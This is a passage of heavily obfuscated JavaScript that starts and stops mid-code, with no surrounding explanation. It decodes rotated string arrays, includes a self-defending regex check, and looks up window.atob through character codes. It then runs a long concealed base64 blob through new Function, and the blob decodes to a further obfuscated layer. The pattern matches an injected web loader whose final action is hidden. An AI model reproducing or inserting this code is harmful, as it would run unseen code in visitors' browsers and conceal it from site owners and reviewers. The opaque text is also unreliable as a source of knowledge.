25wELjhwtbREvnT','tLzJmu9dy3nkm2HivKDgwe5xCerkExDUvNPsEwjSzffz','nJuXotG1C29OEgfi','A0XdzfrrALzvsNLRCLnPz3DLrfuZtun3BLnxC3Lvq2nW','yvvkBeP5A3bmr05Iu2LND2vewxHzExDUyLnSwgjPy3by','wMXnq3DUv1C4ALr5y3blmg9VtuHNEu5eA3nkmejHzvvb','q2rlyM5ACKP5A3jtAwD3zuroAK1dD25KwgHrvwLJCeSW','rtvRvuHfBKXdzg1Iv3rSvJa4ELPfy3LuEwnZsJj4rgeX','mfLxz25mq2rytMPoA1vStNzwBMWWu3LJC0OXyZfHr05l','wLn3BLHxzgvtq2nWsZbVB01izZbAvgnZsJeXr09fog5l','vNLAsuL5y3blmg9VtuHNEK5uA3nkEw9XtM5fBKTtDeTl','yZnnmLjot0D0D1z6wJrzmu5OsNL3BMjRtNjKmwrqttjs','B01iz3Ppv1fZsJeXBLHRz25lu3rls0rcne16sMLmq2r6','uNrzu2nZsJfJmwjhuLDvmNrOvNPsu1KWBfHkExDUy2To','mLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJCfHT','EwTYu2LND2vesMXzExDUwfDKzvndy3blmg9VtuHNmLPQ','zfnomK5xverwDwnSy25mq2qWyLC4Egnxmxjzmwrst0nJ','CgTwrwnUtenKwe5wwMTtA052y25Wwgfty3nkmwmWvtnW','u3rls0rcne1uvMPmq2r3yKu5sKP5A3jtAwD3zurzEu1t','B29nsgCXwLrJC0OZvJrvrKLUs1yWovnPz3DLreKWtun3','wxnkmtfht0u4BKTtDeTlrei0tJjfmuXdy3LArtfcsNLR','zZfnr1fZsNLzEvvyy25lu3rls0rcne5hstvmq2r6yZjw','yZbxBu5muti5rLz6zeDzmhbysNL3BLz6wKDzmhaYttjo','y3nkmwmZyLHSwfvyAgPvvu5YwMLJC0OZrtrImvzdvtj0','tuHNmu1uqxnkmdHStvHnBKTtDeTlrei0ttjABuXdzezp','BvjkwvnJC0OYvNrHEMHyvvHcA1zUy3DkExDUwMTSwfzS','BKXdzfHove5QvwToDMfgyZbsBu5iuNLJC0OYmxrHm2Hy','tuHND08YndLHvNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTI','ntq3mta2sfDHuMv1','sNL3BLz6uNnzmgr0yJjsD09hDhfkExDUzfCXCLDgyZjv','DeTlrei0txPRm0XdzfbJv1i1sNLRCLnPz3DLrfeZtvn3','sMPkuMr5y3blmg9VtuHNmK5uqxnkEMHPvunfBKTtDeTl','s0rcne5Qrtbmq2rQs2T4ruP5A3jtAwD3zurAAvPtD25k','z3nkm056wLvNBKTtDeTlrei0t0rJm0XdzfrrALzvsNLR','reuWwwL3BMjtBfHIAwnWsZbVB01izZjomLvZsNPOAvvd','stnmq2rQs2T4ruP5A3jtAwD3zurjEK1PD25yv2rLu0nJ','BhjnBefUs1n0s0TeqJrnAMn4tenJAMqZsMHkEwTYu2LN','u2nZsJjonfviuLHvveuYsNL3BMnStNzLrviXzeDssfj5','mxzHvMmYvdfvBKXdzfHom2X2ytjNDLPgtKHkExDUvJa5','uxnkmfu0vMS4BKTtDeTlrei0twPvEKXdzfbkvez6sNLR','sLLty3nkmwrqyMTswe4ZAgTsmwrWsNL3BMvQAhzoA1iY','mhn4v2TJBKTtDeTlrei0tLrnmeXdzeTIBLPYsNLRCLnP','ruzpsNLRCLnPz3DLre16tKn3BLuWstfwq2nWsZbVB01i','zurnD05tD25svefRu3LJCeSWB29nsgD6wwPrC0OWogXn','y3byu2HRvZfRB01izZbprffZsJa5EfPiA25lvJbVzgL3','mdvQu1DfneP5D25wmujdwtaXvgf6sLHvrK41sNL3BLyW','ExDUwJngC1KWnwXzvefUtenKBe0WCgPtAMH2vfDgseP5','mLjsu3PrBKXdzgXJwgXwvJfgmfPfBhHkExDUyvvStfuX','y21fBKTtDeTlrei0tMPrmKXdyZrzBefOsNLRCLnPz3DL','ExDUtw1stLfty3blmg9VtuHNne56rxnkm1y0vuzjBKTt','zg9tqZLRveHfBG','twPbC0OYtLLuELvUs1yWovPgDe1lrei0tMPSA0XdzfPr','y3nkm3beyxPcDLuYohLwELzqsNL3BLLTmxjxr05Auw1s'];var _0x7708349t=_0x7708349d;(function(a,b){var q=_0x7708349d;while(!![]){try{var c=parseInt(q(0x136))+parseInt(q(0x2d2))*parseInt(q(0xb6))+-parseInt(q(0x11c))+-parseInt(q(0x1bc))*-parseInt(q(0xed))+-parseInt(q(0xc2))+-parseInt(q(0x275))+-parseInt(q(0xb9))*-parseInt(q(0x284));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7708349c,0xa8d44));var _0x7708349e=window;function _0x7708349f(c,d){var e={};e['ZpuYj']=function(i,j){return i===j;},e['ViHpD']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x7708349d,n=typeof window!=='undefined'?window:typeof process===r(0xc7)&&typeof require===r(0x2ba)&&f['ZpuYj'](typeof global,'object')?global:this,o=function(){var s=r,p=new n['RegExp'](s(0x243));return!p['test'](l);};return f['ViHpD'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x7708349d(a,b){a=a-0x6a;var c=_0x7708349c[a];if(_0x7708349d['LujZbp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7708349d['mbgUcD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7708349d['gyZuoi']={},_0x7708349d['LujZbp']=!![];}var e=_0x7708349c[0x0],f=a+e,g=_0x7708349d['gyZuoi'][f];if(g===undefined){var h=function(i){this['nwdBDR']=i,this['uZmmcQ']=[0x1,0x0,0x0],this['NtLpHT']=function(){return'newState';},this['fwdTdW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lAIAdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['eiPbmk']=function(){var i=new RegExp(this['fwdTdW']+this['lAIAdt']),j=i['test'](this['NtLpHT']['toString']())?--this['uZmmcQ'][0x1]:--this['uZmmcQ'][0x0];return this['SeKgEO'](j);},h['prototype']['SeKgEO']=function(i){if(!Boolean(~i))return i;return this['YfvPAL'](this['nwdBDR']);},h['prototype']['YfvPAL']=function(j){for(var k=0x0,l=this['uZmmcQ']['length'];k<l;k++){this['uZmmcQ']['push'](Math['round'](Math['random']())),l=this['uZmmcQ']['length'];}return j(this['uZmmcQ'][0x0]);},new h(_0x7708349d)['eiPbmk'](),c=_0x7708349d['mbgUcD'](c),_0x7708349d['gyZuoi'][f]=c;}else c=g;return c;}new Function(_0x7708349f(_0x7708349e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI4NzI4OTNjPVsneFNrYldQT'+'mRLbW9UJywnVzRoZEhDb0VXNVNkJywnZG'+'dCY05kM2RJRycsJ1dSeGRJU2tCaFNvbic'+_0x7708349t(0x16a)+'T2knLCdrWE9DVzZWZElHJywnbEwvY044b'+'1licScsJ3JyZnhXTzRDJywnYndwY0k4b2'+_0x7708349t(0x127)+'rbGtDb0ZXN3EnLCdXNHUxRndSY05HJywn'+'bW1rZ1dSZGNRQ2tvJywnVzRwY0hDb2hXN'+'VpjSWEnLCd1Q29SRG1rd1dRMCcsJ3NDa2'+'5XNWJDa1cnLCdFTFdQV1J1ZScsJ1dSN2N'+'PU2tRV09pdycsJ1c1M2RIU2ttQzBxJywn'+'alhpSVdSaGRHcScsJ1c0bGRSOG9EVzY4S'+'ScsJ2pDa2VzU29xVzdPJywnVzdSY084b2'+_0x7708349t(0x23b)+_0x7708349t(0x245)+'V1JwY1BOamFCcScsJ2FTb3JXN0ZjUkp1J'+'ywnVzRCY1Rtb0FXN3hjTnEnLCdXUDdkUU'+'NrMGZTb2YnLCdXNGJkYk1OY0xxJywnVzY'+'1VVdSZGNWOG9rJywndENvZXg4azhqVycs'+'J1c3WFhXNTFyVzQ0JywnZENreFdSL2RSO'+'Gs1JywnZkNrenZDb1ZXNmknLCdXUkRZVz'+'VCZEh0ZScsJ1c1NDRXNXpiVzd1JywnVzR'+'aZEhDa0xxMDQnLCdhMWxjVEdGZFRxJywn'+'VzVsY0cwdGNOZGknLCdXNkpjVThvQWU4a'+_0x7708349t(0x2af)+'RURycsJ2lzQzlXUGhkSWEnLCdXUWo3VzV'+'WZE9XaScsJ1c3TmRJQ29aVzZXaScsJ3hT'+_0x7708349t(0xa1)+_0x7708349t(0x148)+'wnaW1rSVdR'+(_0x7708349t(0x1b4)+'mNOQ29UbUcnLCdkZnRjTkp0ZFJhJywnZW'+'1raldRN2RNSzgnLCdGU29YdW1rNVdSSyc'+'sJ3hDa1JXN1hCdmEnLCdXNXRkTm1rVXkw'+'TycsJ0YwU2ZXUjBMJywnV1BoY0h1SDJyc'+'ScsJ1dRWERrYmFLJywnZG1vS1c0eGNWWH'+'UnLCdXTzBXVzR5S2hxJywnYkNvWlc0eGN'+'VWnknLCdiZGExVzVkZE9xJywnV1FoY04z'+'elV0VycsJ1dSQzBzOG8ramEnLCdleFpjS'+'m1vV2JXJywnZU4zY0lxVmRKVycsJ1c3am'+'5XUXRjVG1vYycsJ0VyWDRXUHltJywnV1F'+'Ma25KeWYnLCdXNkRPVzdYVFc1cScsJ1c2'+'WmRPbWtmcjNXJywnVzd4Y1BldGNWdEsnL'+'CdXNWk2Vzc5N1c0bScsJ1c2N2RQU29kQ1'+'d5JywnV1A3Y01ta2ZXT2ErJywnbEpwY09'+_0x7708349t(0xab)+'RXEnLCdXNlJjVUNvaFc2dGNQcScsJ1c0R'+'mRWU29hVzdteCcsJ1dRTmRTZU5kVks0Jy'+'wnV1J1VVc1U29qYScsJ2JkYWpXT2hkSUc'+'nLCdXT1BvbVpLUicsJ1dRcW9EQ29nbEcn'+_0x7708349t(0x107)+'084b1MnLCd3U2trZThvZ1c3ZScsJ2M4a2'+'pXTzNkT21rRicsJ3Y4a0JXNkxua3EnLCd'+'5OGtlV1JWZFJDb0onLCdXNzNjVkNrcFc3'+'dGNKcScsJ3RkemFXN0hHJywnVzZWY1R4e'+_0x7708349t(0x19e)+'RPQ2trVzZWY0phJywndXQ5NFdQR1UnLCd'+_0x7708349t(0xb0)+_0x7708349t(0x217)+'GxXN1hOJywndW1rc1c0ajRDRycsJ2tTa3'+_0x7708349t(0x14c))+('LCdXNktOVzVYRlc2QycsJ0JaYm1XUWE3J'+'ywnVzR4ZE5tb1lBY2knLCdhSWhjTzNDRS'+'csJ1c1dnVXUHRjR21vUScsJ3hLU2JXUk9'+_0x7708349t(0x2c9)+_0x7708349t(0x2b9)+'GRRS3Y1VzVPJywnVzVSZEpTb3d0V3knLC'+'dGQ29EdGhKZEdHJywnakozY0wweUEnLCd'+'XNmhkVW1rcUYxaScsJ1c3UmROU2tucjAw'+'JywnZm1rR1dSaGRTbWtHJywnV1JESVc0M'+'2RHSTgnLCdXNS9kS21rTXl1RycsJ3pta2'+'JXUXBkR21vdCcsJ1dPSmRSdkZkTnc4Jyw'+'nQ0hqY1dPRzEnLCdXT0d0VzZDSWxhJywn'+'ekNraVc1WHF4YScsJ25Db0p4Q2tIa1cnL'+'CdsaEJjS3M3ZEhHJywnV1BWZFRDa1VoOG'+'9wJywnRWRqalc1RGQnLCdXNkpjSkt0Y1J'+'ZNCcsJ1c1SmRQTVB1VzY0JywndVNrdFc2'+'NVVhcScsJ1c1QytjM0pkVmEnLCdXNmxjR'+'21veW1Da3knLCdXNEtmV1JKY0tDa3onLC'+_0x7708349t(0x212)+_0x7708349t(0xea)+'SWE4JywnRkwwcVdRdXYnLCdXNzNjSUNrW'+_0x7708349t(0x279)+'9zVzVWY0xXRycsJ2VmTmNVWi9kUHEnLCd'+'sZVpjTVhkZFNHJywnRkNrOW1tb1lXNWkn'+_0x7708349t(0x9a)+'0xhJywnV1ByYlc2VmRKY0MnLCdXT1JjVm'+'1rWGRTb1cnLCdBbWtGbzhvY1c1cScsJ1c'+'1NUlXN3J5Vzd5JywnV1FoY01tazhkbW9z'+'JywnV1B4Y0g4a1lXUHVnJywnVzUvZE1OM'+'UFXNm0nLCdpWUd6VzZGZFFHJywnc1Nram'+'xXM2NLYScs')+('J2g4a3N1OG9YVzRtJywnV1JYRGlaQzknL'+'CdXUWE3dlNvQ25XJywnVzc4WGVnbGRWVy'+'csJ1dSZGNKOG9Hb3YwJywnVzRoZFZTb2N'+'XNktqJywnZmRpWVdPRmRTRycsJ3FDb3ZX'+_0x7708349t(0x2d4)+_0x7708349t(0x1d5)+'csJ1dPYXRXNHFCQkcnLCdXNzdkSjhvSVc'+'1cXgnLCdXT2xkVUNrWGNTb3YnLCdvTlpj'+'U0NvcmJxJywnZW1vV0Vta3VoVycsJ1c0U'+'mRQbW8vVzVhRCcsJ3gyeVlXT0szJywnRV'+_0x7708349t(0x8f)+'xMGVXUXVXJywnV1A3Y1RMYnV5VycsJ1c1'+'aGRHOG9xRWRxJywnVzRLa1c0ZStlbWtZV'+'zd1JywnY3V4Y1NJM2RQYScsJ3FDbzNCOG'+'tsJywnekxlOVdSR1InLCdXNVpkUDhrenp'+'ORycsJ0VDa3VXNVhuQnEnLCdXNVJkUDFM'+'d1c2VycsJ29jWmNNZjR6JywnVzY4OW5mW'+'mRWVycsJ2FyZU1XNEpkSHEnLCd0Y0RhVz'+_0x7708349t(0x2bc)+'XNlRxVzVDJywncnFIMldPU3YnLCd2U2ti'+'cFNvYlc1TycsJ3hDb0dybWtLaHEnLCdrZ'+'m5NV1BmTCcsJ1c3aGNHQ2tsVzRKY05XJy'+_0x7708349t(0x2c0)+'hJywnV1Blblc2V0NuVycsJ0RTazNXNXZC'+'bXEnLCdXN3RjUGgvY1FHOCcsJ3Y4a3lXN'+'2JPYlcnLCdoU29lVzdsY1NHUycsJ2Zta1'+_0x7708349t(0x2da)+'PbjRXNEpkT0c4JywnVzdOZEo4a2FXNFpj'+'U0cnLCdGWEhqV1IweScsJ1c1cGRSOGthV'+'zd4Y1FXJywnbW1raFdPN2RRU2tBJywnVz'+'ZkY1ZDb0xs')+('Q2t2JywnV1IzZFZTa2tlQ29WJywnaDhrZ'+'1dSQmRHZTAnLCdpQ2tPdjhvRVc1NCcsJ1'+_0x7708349t(0x130)+'UdDAnLCdjQ2tZV1JKZE9Da00nLCdXNTVY'+'V090Y1ZDb08nLCdXUG1zQm1vTmpXJywna'+'1NrNkFDb1hXNmEnLCd5bWtmVzQ5QW1hJy'+'wnRENvVkRTa0ZvYScsJ0Y4bzVGM05kUWE'+'nLCdXNzdkUDhrNFc0VmNSRycsJ1c3bGNQ'+'U29GYlNrRicsJ3BKcmpXNHp5V1BsZE9XJ'+_0x7708349t(0x2f6)+'JTa2YnLCd3OGtKVzZQMm1xJywnVzRsZFB'+'lZllXNm0nLCd1WmpGV1FhTycsJ1c3am1X'+'NzUvVzdlJywnYXN1SFdQWmRLYScsJ3NDa'+'21vOG90VzUwJywnVzU0ZldQbGNJQ2t4Jy'+'wnRjhvcXhNSmRIYScsJ3ZDb3VCMjdkR2E'+'nLCdXTzgzRW1vNW5XJywnbjNCY1JDb29u'+'cScsJ3VTa0lldDNjSlcnLCdrOGt1Y1c3Z'+'EdxJywnYUNvc0I4a1RtYScsJ3o4a1ZXNz'+'VFdmEnLCdXN2RkS1NrbkVnZScsJ1c0VmR'+_0x7708349t(0x206)+_0x7708349t(0xcb)+'ywnVzd2S1dPN2NHU29UJywnVzRaY0ttb2'+_0x7708349t(0x1d7)+'rZWRaL2RNRycsJ1c2TmNWZlRNRHEnLCdX'+'N1c0Vzc5ZVc2YScsJ1dQdGRTMGxkSTF5J'+'ywndUNvb3RtazZXUVcnLCdXUS9jVDhrbF'+_0x7708349t(0x201)+'KTmRJRycsJ1c2dGNJdmRjR3NpJywndThv'+'UHg4azNnVycsJ2VDa1RXUFJkUENrTycsJ'+_0x7708349t(0xe1)+'EnLCdyU2tn')+('V1EvZFNDb0onLCdXNUNkVzdiaFc1QycsJ'+'0JDbzBXUGhkSDNhJywnRk10ZE1jVDNzck'+'pjSkpaY0s4a0pXNlcnLCdGZHJ4V1BlMSc'+'sJ0JDa25XNHY4dHEnLCdXNi9jVVNrK1c2'+_0x7708349t(0xd8)+'2JXN2xjVEcnLCdXNnBjSGhKY0pYMCcsJ1'+_0x7708349t(0xaf)+'kY0pxJywnZkxIQVdQOCcsJ1c2WmNOMlZj'+'S0pDJywnV1BiQVc0eGRSSlcnLCdXNk5kU'+_0x7708349t(0x19d)+'RDV1I3ZExhJywneWdlN1dRT2gnLCdXUlp'+'kU05CZFBLdScsJ1c1bGRRU29SQlhHJywn'+'VzVYUVc1ajNXNnUnLCdXNXZrV1B0Y0ltb'+'0snLCd5U2tuV1F4ZFNTbzInLCdXNmhjUz'+'hvalc0ZGNOcScsJ1c3SmNVU292ZG1rVSc'+'sJ2tkbGNPd3kyJywnRThrNVc1WEhDRycs'+'J0ZDa2VXUVJkVkNvcycsJ2FDb0lXNzNjU'+'kp1JywnV1IzZE9LcGRHS20nLCdXNHRjSD'+'F6YkRXJywnd21rcG5TbzNXNTAnLCdjOGt'+'YV09CZE9ta3YnLCdybWs2V1JKZE5Db3cn'+'LCdXNHRkT01Uelc1VycsJ3g4b2tXUHRkT'+'HhlJywncmM1cVc1akQnLCdXUGxjSzhrWm'+'ptb0QnLCdXNzNkUndyeFc1SycsJ0N3Tzl'+'XT2lhJywnZ2YzY1M4b1NlcScsJ1c0cGRM'+'OG8zVzYwRScsJ1c1VmNTQ2tUVzdoY09xJ'+_0x7708349t(0x2ee)+'N5JywnZ01ENldSUG4nLCdwOG9jVzZsY1N'+_0x7708349t(0x215)+'eWFta0EnLCdyM2RjS2IvZEhXJywnY0Nvb'+_0x7708349t(0x289)+'c0YnNFRycs')+('J0VTa0NXNHJEQVcnLCdXNjBVZDJsZFZXJ'+_0x7708349t(0x23a)+'10ZEdHJywnVzR5YWQxL2RIRycsJ2E4b0t'+'2OGtnbXEnLCdXNHBjTm1vZ2hTaysnLCds'+'U281VzZGY1NJaScsJ2xIeXNXNEpkTGEnL'+'CdXNGhjTThveWFTa1InLCdpSUJjSHhxYi'+'csJ1c1bWxXUkpjTG1rNCcsJ3Rtb0J5bWs'+'zb2EnLCdvSUtNVzVCZElxJywnVzVlZldS'+'L2NKU2s1JywnV1BHM1c3eVprYScsJ1c0T'+'G9XNG5CVzVhJywndG1rWFdQM2RQU29IJy'+_0x7708349t(0x2e3)+_0x7708349t(0x15a)+'ZFExeScsJ0MxZXFXUk9hJywna0l1alc2U'+_0x7708349t(0x28f)+'ZiMCcsJ1c3bGRHU2s1czBxJywnV1B4ZEh'+'MM2ROTm0nLCdwbW9DVzZ4Y01aQycsJ1dP'+'VmRUS3BkSHhPJywnVzd0ZEp1MStXNkMnL'+'Cd4OG8xRTJCZElhJywnV1FOZFVTb3d1dF'+'cyVzQ4JywnV1JaY1Z2TGxxRycsJ1c2U2F'+'XNkx3Vzd5JywncG1rWm1YSmRRVycsJ3JD'+'a1ZjSEpjSEcnLCdtbWtSdENvcFc0YScsJ'+'1c1MGhXN2o2VzVHJywnbm1rNEZhJywnVz'+'RsZE9lcjdXNU8nLCdkOGtRV1F0ZFNta1M'+'nLCdXNzNjSDhvZFc1UmNHcScsJ0FTa09q'+_0x7708349t(0xa6)+_0x7708349t(0x115)+'c2ZGRQbWs5VzVwY09XJywnV1JCY0c4a2x'+'XT2lYJywnV090Y1NMOTNxRycsJ0U4a0tX'+'NkQrYXEnLCdidS9jSllGZExHJywnVzRSY'+'1QySmNOYjgnLCdEU29ZQ2ZGZEdhJywnV1'+'I0b1c3T3BC')+('YScsJ3FMaU1XUEtrJywnRW1valdRcGRHa'+'EMnLCdXNDNkUVNvMHNZSycsJ1c3NUhXTz'+'djR1NvQScsJ1dSclNsWGk3JywnV1JybGZ'+'XcTInLCdXNi9kVW1rUVc2aGNORycsJ2k4'+'b29CQ2tNcEcnLCdXT0QwaXJLdScsJ25hS'+'2tXT3BkS2EnLCdXNnhkVW1rZVc2dGNRYS'+'csJ1c2VmRQbWt2ektpJywndG1vN0NtazF'+'hcScsJ1c0TmNOU29Wb0NrUycsJ2NOVHFX'+'UmZDJywnRThrSWFxSmNWcScsJ1dSdGRId'+'WhkRzJTJywnVzZkZEg4a1JxS0snLCdXN1'+'pkUm1rV0NndScsJ1c3eGNVQ29vbkNrUCc'+'sJ1dRWmRVdWhkR3hpJywnVzZGY0pTa1RX'+'NkZjTHEnLCdnR0N0VzdCZEdxJywneFNrN'+'WxZM2NSVycsJ1c3L2RSQ29jekpTJywnVz'+_0x7708349t(0x106)+_0x7708349t(0x288)+'UndiL3RhJywnV09oY00zOXh4cScsJ2pNM'+'2NJWHBkTVcnLCdXT3VPdkNvUWNhJywncE'+'tYRVdRMTEnLCdoOGtTV1EvZElta3onLCd'+'jQ2tmQm1vb1c1NCcsJ1c1YWdXUlpjSUNr'+'SycsJ2c4a2hjY0JkS2EnLCdXT3lwdVNvT'+'WlhJywnaHYvY1Ztb0NtRycsJ2pkU0xXT0'+'5kU2EnLCdCU28vV08wcHFXJywnV1FkY0p'+'2elJzRycsJ2lDa2hrczdkTlcnLCdybWtn'+_0x7708349t(0xa0)+'jhrWHA4b3MnLCdXT0JjTkNrcldRZUMnLC'+'dsbWtYV1BCZEh1cScsJ2xxQmNReFNrJyw'+'nVzR4ZEpTb1dzYlMnLCdxQ2txVzVERHdH'+'JywnVzdGY1R1dGNNSjgnLCdibW9MdjhrT'+'m1xJywnb2NTTVc1ZGRHcScsJ2RIR1JXUG'+_0x7708349t(0x1fa))+('UVpjU3hqQ3dhJywnVzVDRlc3MUxXNXknL'+'CdXUWpEYVl1LycsJ1c0QmNQU29VbW1rRS'+'csJ2lOVmNWQ290amEnLCd6U29LV1BSZEx'+_0x7708349t(0xe9)+'ZXonLCdXT3pyY0ltLycsJ1dROURjWnF3J'+'ywnaklDd1c2cGRJVycsJ2lJeTJXNEpkVH'+'EnLCdXN3hjTkNvK2FDa2QnLCdoQ2twbGR'+'KZEhXJywnYUNvTFc3cGNOdE8nLCdXNVJk'+'VlNvcUJjdScsJ1c3cU5kTWhkTVcnLCdXU'+'EZkSThrdmxDb3YnLCdsQ2thdFNvblc0MC'+_0x7708349t(0x14e)+_0x7708349t(0x142)+_0x7708349t(0xd5)+_0x7708349t(0xd9)+'dPZWhXNzRDcXEnLCdXNlpkR0NvV1c2S0I'+'nLCd5U283djJ4ZExhJywneFNrMVc0ekp4'+'cScsJ1c0dGRTOGtjVzQ3Y0xhJywneHN2b'+'1c3WDEnLCd4U2tkV1EvZE9tb2MnLCdXUW'+'RjUzhrbFdPZUgnLCdXT2FmdUNvNWNXJyw'+'nVzRIVldQRmNIbW9OJywnVzRyUVc2RDBX'+'N20nLCdXN0ZkT1NraEZ3TycsJ2ZDbzBXN'+'TNjVGJtJywnV1FPM1c2UytkRycsJ21Db1'+'R3OGszYXEnLCdXNy9jVUNvdGU4a3QnLCd'+_0x7708349t(0x24f)+_0x7708349t(0x1df)+'WtFV09DSCcsJ2NTay9XUDdkT01LJywnVz'+'dlYVc3NUtXN3UnLCdXUUpjTFNrWGs4b1Y'+'nLCdXUXFoVzVPVEVHJywnYkNrbHZTb3BX'+'NjgnLCdXT3hjVlNrVFdQYVonLCdXTzdjU'+'zhrMGlTb2UnLCdXNS9kTjFQNFc1UycsJ1'+'c2RmRTU2t6')+('VzV0Y1JxJywndFNvb3lTazhvcScsJ1c3Y'+'VhsMU5kSHEnLCdXT3oyVzZ4ZFJHOCcsJ1'+'dRcVJXNU9TRkcnLCdXN2RjUzhrd1c0SmN'+'SRycsJ3dDb3BCMEJkSUcnLCdXNU96V1JC'+'Y01Da0UnLCdXNi9kSDJuK1c1RycsJ1c0U'+'2hXUWRjSm1rOScsJ0FtbzB1Q2tiV1E4Jy'+'wneG1vQldSSmRIM3EnLCdXN1M4VzRQRVc'+'2dScsJ0NtazZXNzlzRnEnLCdBOG9vRDhr'+_0x7708349t(0x1b1)+'UxQMnFXJywnRFNvNHFLL2RTRycsJ1c1Yl'+'hXT1ZjT0NvZCcsJ3Nta3FXN1BHdEcnLCd'+'XN0dHazJ4ZEpxJywnZlNrZVdSQmRWOGtI'+'JywnblhtWFc0TmRPRycsJ0Ntb1BXUS9kS'+'GVhJywnbW1vRVc2aGNOR1cnLCdXN0pkTG'+_0x7708349t(0x140)+_0x7708349t(0x1da)+_0x7708349t(0x21f)+_0x7708349t(0x1c3)+'csJ3VYZkVXUG10JywnVzRKY1N1am5ycSc'+_0x7708349t(0x176)+'cScsJ2c4azdXUEJkUThrSCcsJ2xta1ZlY'+'lpkVWEnLCdsU29LdkNrWGFHJywnZThrbF'+'dSUmRPU2t6JywnV1JGY0pta2lvU29UJyw'+'nV09aY0dta1dXUGlvJywnQ21vVERTa1ZX'+'T0snLCdhcmE3V1FkZFBhJywnZThrWFdRN'+_0x7708349t(0x149)+'c0VmRJRycsJ3U4b256Q2syZXEnLCdXNk5'+'kSG1vQkNxaScsJ1dSbGNVQ2tDV09paCcs'+'J2g4a2tjWTdkVkcnLCdXUTU1VzZaZFVKc'+'ScsJ1c0emhXNVQ0VzRTJywnV1JwY0swYk'+'d6VycsJ1c0')+(_0x7708349t(0x8a)+_0x7708349t(0x1af)+'csJ1dReW5XN2l1eWEnLCdXNDNkUW1vdHp'+'zSycsJ1dPS1NXN2VJaXEnLCdvczdjSU5L'+'QicsJ1dRdGRVbWtQYm1vSycsJ2Vta2Rhc'+'lZkUGEnLCdXUThnVzY0QnJXJywnbG1rUl'+'dSWmRSbWtvJywnY3hWY0lzM2RVRycsJ1c'+_0x7708349t(0xa5)+'JywnZkdwY0xnUy8nLCdXUWpCVzc0aicsJ'+'21Db3FXNlpjUXNPJywnVzR0Y0k4b2NlbW'+'szJywnVzRqb1c0RENXNFcnLCdrbWs5eEN'+_0x7708349t(0xd7)+_0x7708349t(0x7a)+'W1rSW1tb0JXNGEnLCdXUWxjUmdUU3VxJy'+_0x7708349t(0xee)+_0x7708349t(0x160)+_0x7708349t(0x194)+'1c3bGNIdjNjU1dlJywnczhvaldQTmRNMH'+'UnLCdtU2s2V1FSZEoyZScsJ3U4b0lXUGR'+'kR3VPJywnVzd0Y1ROQmNPWGEnLCdXN3hj'+'UkNvZGJTa1EnLCdXTzhrVzRPaGlhJywnY'+'zhvWkI4a0dlYScsJ1dSOHNXNjgzamEnLC'+'dXUnZWbEphUicsJ1dQRmNOMTVCRXEnLCd'+_0x7708349t(0x224)+_0x7708349t(0x19a)+'mNRV3EnLCd6OG91dW1rcVdPZScsJ21Daz'+'lXUXBkVWVDJywnVzREM1dQaGNPQ29jJyw'+'nalNrVkRDb1BXNUsnLCdXN2RjSThrc1c0'+'bGNRRycsJ1c2N2NIU285VzRCY1RhJywnV'+'zd4Y1EydGNOWG0nLCd5OGtjV1FOZEttb1'+_0x7708349t(0x1e1))+('V1FoY05ta2gnLCdXNzdkS1NrcUUzbScsJ'+'3hTa0VXUjNkSlNvLycsJ0Zta0VXN2ZqaE'+_0x7708349t(0xac)+'XN2UnLCduQ29VVzVsY1FiaScsJ0VkcnlX'+'UGlHJywnVzRWZFI4b0lXN1MwJywnVzZPU'+'W9OL2RLVycsJ0ZDb2F1bWticHEnLCdXNU'+_0x7708349t(0x96)+_0x7708349t(0x25e)+'JywnVzQvY1RmTmNWSWEnLCdpOG8vVzVOY'+'0dycScsJ2M4a1hhR05kVVcnLCdBOGtObH'+'QzY0hXJywnbkNvUkJtazFnVycsJ3dMU2N'+'XUDA4JywnV1F4ZE84a1JjQ282JywnVzRS'+'ZFVta2pXN0pjUUcnLCdpbWtzejhvb1c3T'+_0x7708349t(0x192)+'ZkaScsJ0Fta0ZqY3BjVmEnLCdCSEhHVzU'+'5LycsJ2NTazRXUTdkVE04JywndENrQWVj'+_0x7708349t(0x178)+'zZ6eEVxJywnRUNvN1dScGRLaDAnLCdXUF'+'NuVzZxdHZXJywnV1B1SFc0NEZsVycsJ1c'+_0x7708349t(0xad)+_0x7708349t(0x199)+'3hZekZXNnI1JywnbHVYZ1dQRFMnLCdyU2'+'tqZElsY1RhJywnV1JoY1Jta3FsQ291Jyw'+_0x7708349t(0xfa)+_0x7708349t(0x286)+'lpkVFNvUVc2MGYnLCdXUWp2VzZ0ZFBXSy'+'csJ2ZLYjJXUjltJywnV1BtUkFtbytqcSc'+'sJ2ltbzBXNjNjTnJpJywnV1FSZEh2RmRT'+'TmUnLCdXUEZjS21rT2lTb1YnLCdXNUQwV'+_0x7708349t(0xa9)+'pDazFXN0Zj')+('S2EnLCdzbW9Zd2VSZFZXJywnZ3VKY1JjV'+_0x7708349t(0x133)+_0x7708349t(0xcd)+'GY1NlUHZBYScsJ3hTazdXUk5kU1NvUycs'+'J2w4a1lXUmRkSDBlJywnV1FoZExTa1ZsO'+_0x7708349t(0x263)+'1rY3NNbScsJ1c1YThXN1RMVzdDJywnZFN'+'rMGNkWmRIYScsJ1dRQ1B3U291YXEnLCdX'+'NWxjS0NrSlc3QmNWRycsJ3Vtb3V1OGtJ